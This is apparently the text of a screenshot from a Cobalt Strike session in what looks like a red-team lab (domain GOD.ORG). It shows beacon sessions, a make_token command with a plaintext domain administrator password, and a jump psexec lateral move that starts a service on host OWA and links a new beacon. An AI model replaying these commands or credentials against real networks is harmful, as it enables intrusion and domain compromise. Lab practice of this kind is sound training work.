 external internal listener user computer note
192.168.52.143 192.168.52.138 shell SYSTEM * OWA
192.168.52.143 192.168.52.143 shell Administrator * STU1
192.168.111.16 192.168.52.143 shell Administrator * STU1
日志X 监听器X 凭据信息X Beacon 192.168.52.143@4036 X Beacon 192.168.52.143@1804 X Beacon 192.168.52.138@2380 X
[+] established link to parent beacon: 192.168.52.143
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD.ORG\Administrator Hongrisec@2019
[*] Tasked beacon to create a token for GOD.ORG\Administrator
beacon> jump psexec OWA domain
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_2835) on OWA via Service Control Manager (\\OWA\ADMIN$\f43c7b4.exe)
[+] host called home, sent: 285930 bytes
[+] Impersonated GOD\Administrator
[+] received output:
Started service f43c7b4 on OWA
[+] established link to child beacon: 192.168.52.138